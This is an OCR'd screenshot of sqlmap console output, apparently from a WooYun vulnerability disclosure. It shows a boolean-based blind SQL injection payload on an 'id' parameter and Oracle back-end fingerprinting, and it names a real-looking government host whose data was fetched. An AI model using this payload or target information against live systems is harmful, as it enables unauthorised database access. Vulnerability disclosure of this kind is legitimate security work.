 管理员: sqlmap
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=8a12c194468d8ebb0146a2347d881052%' AND 3091=3091 AND '%'='
---
[13:42:15] [INFO] testing MySQL
[13:42:16] [WARNING] the back-end DBMS is not MySQL
[13:42:16] [INFO] testing Oracle
[13:42:16] [INFO] confirming Oracle
[13:42:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.21, JSP
back-end DBMS: Oracle
[13:42:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sh.scxwx.gov.cn'
[*] shutting down at 13:42:17
D:\Python27\sqlmap>
www.wooyun.org